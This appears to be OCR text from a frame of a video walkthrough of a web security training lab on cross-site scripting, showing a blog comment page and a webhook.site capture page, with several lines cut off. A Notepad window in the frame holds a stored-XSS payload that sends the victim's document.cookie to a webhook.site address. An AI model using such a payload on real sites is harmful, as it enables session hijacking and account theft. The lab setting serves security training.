 Lab: Exploiting cross-site script
Exploiting cross-site scripting t
https://acb81f371ee44f2b80a8801300ec00c3.web-security-academy.net/post?postId=8
Burp
for favours!
Comments
Carrie Atune |
I've never read anyt
O. Lala | 01 Ja
I enjoyed reading th
alive.
Billy Thackid |
I couldn't understan
the computer langua
Harry Legs | 1
Can you help me wr
Anything | 17
123<>'"
Anything | 17
Leave a com
Comment:
Name:
Email:
Website:
Post Comment
< Back to Blog
*Untitled - Notepad
File Edit Format View Help
<script>
document.write('<img src="https://webhook.site/
b2f9-38a7883283c0?c='+document.cookie+'" />');
</script>
Ln
Using Cross Site Scripting (XSS
Webhook.site - Test, process an
https://webhook.site/#!/1f4da3ef-7ced-42a3-b2f9-38a7883283c0/da67f6e3-a75e-4dc0-861f
Burp
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (0/500)
Newest First
Waiting for first request...
Webhook.site lets you easily inspect, test and automate (with the visual Custom Actions builder, or WebhookScript) any incoming HTTP request or e-mail.
What's a webhook?
Any request or email sent to these addresses are logged here instantly — you don't even have to refresh!
Your unique URL
https://webhook.site/1f4da3ef-7ced-42a3-b2f9-38a7883283c0 Copy to clipboard Open in new tab
Your unique email address
1f4da3ef-7ced-42a3-b2f9-38a7883283c0@email.webhook.site Copy to clipboard Open in mail client
To change the response (status code, body content) of the URL, click Edit above.
With Webhook.site Premium, you get more features like Custom Actions that lets you extract JSON or Regex values and use them to send emails and
requests, write custom scripts, and more. Read more or Upgrade now.
Star on GitHub
Request Details Permalink Raw content Headers
Date
Size 0 bytes
ID
Query strings Form values
(empty) (empty)
No content
DEFCON